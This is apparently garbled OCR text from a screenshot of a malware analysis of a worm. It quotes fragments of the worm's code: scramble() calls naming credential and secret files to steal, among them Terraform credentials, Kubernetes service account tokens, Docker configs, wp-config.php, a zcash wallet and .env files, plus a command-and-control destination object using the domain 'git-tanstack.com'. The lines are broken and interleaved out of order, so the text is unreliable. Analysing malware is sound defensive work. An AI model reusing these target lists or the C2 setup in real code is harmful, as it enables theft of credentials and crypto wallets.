
scramble("~/.terraform.d/credentials.tfr
c.json"),

scramble("/var/lib/docker/containers/*/c
onfig.v2.json"),

scramble("/var/run/secrets/kubernetes.io
/serviceaccount/token"),

    scramble("~/.viminfo"),

    scramble("**/wp-config.php"),

    scramble("~/.yarnrc"),

Phase 2 — Command and control (C2)
communication
    scramble("~/.zcash/wallet.dat"),

    scramble("~/.zsh_history"),

The worm then sets up C2 communication with its main server:
] 

WIN: [

    ".env",

Copy
const dest: SenderDestination = {

    "config.ini",

      domain: scramble("git-
tanstack.com"),

scramble("%APPDATA%\\NordVPN\\NordVPN.ex